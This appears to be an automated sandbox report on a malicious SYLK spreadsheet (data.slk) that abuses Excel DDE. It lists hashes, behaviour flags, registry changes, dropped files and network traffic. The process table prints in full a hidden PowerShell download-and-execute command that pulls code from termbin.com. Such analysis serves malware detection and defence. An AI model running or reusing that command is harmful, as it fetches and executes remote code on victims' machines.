

| File name: | data.slk |
| Full analysis: | https://app.any.run/tasks/e2fa0046-239a-4293-8e85-d67320d9e6bd |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 13:01:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators, with escape sequences |
| MD5: | C53EBE2C871BC0D6061FD99D590A4CE5 |
| SHA1: | F73A1C0EC51E1F99B8663BF620382A6D0A60A278 |
| SHA256: | 3ED2EA02B84DEDCC7A743550EE94D063034D6646E21D9AED162A32FF4A63A7FE |
| SSDEEP: | 48:us0ZUdZhdqBbJkrKlL4mDAezvCpAU0c83MmZce6trLd:oOdPdqBbJNn6py5MGceeLd |

MALICIOUS
Executes PowerShell scripts
- EXCEL.EXE (PID: 2896)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2896)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2524)
Reads the machine GUID from the registry
- powershell.exe (PID: 2524)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2896)
Creates files in the user directory
- EXCEL.EXE (PID: 2896)
Reads the machine GUID from the registry
- EXCEL.EXE (PID: 2896)
Reads settings of System Certificates
- powershell.exe (PID: 2524)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .slk | | | SYLK - SYmbolic LinK data (100) |
|---|
Total processes
36
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2524 | powershell.exe -nop -w hidden -c IEX ((new-object Net.WebClient).DownloadString('https://termbin.com/ivy4')) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2896 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.4756.1000 Modules
| |||||||||||||||
Total events
900
Read events
792
Write events
101
Delete events
7
Modification events
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 'o& |
Value: 276F2600500B0000010000000000000000000000 | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 500B0000CA3244319F26D50100000000 | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | 'o& |
Value: 276F2600500B0000010000000000000000000000 | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | EXCELFiles |
Value: 1322450967 | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1322451070 | |||
| (PID) Process: | (2896) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2896 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR3787.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\B9VCBACZESW37B95TOT1.temp | — | |
MD5:— | SHA256:— | |||
| 2896 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\data.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2896 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF1b4a63.TMP | binary | |
MD5:— | SHA256:— | |||
| 2524 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2524 | powershell.exe | GET | 200 | 5.39.93.71:443 | https://termbin.com/ivy4 | FR | text | 128 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2524 | powershell.exe | 5.39.93.71:443 | termbin.com | OVH SAS | FR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
termbin.com |
| unknown |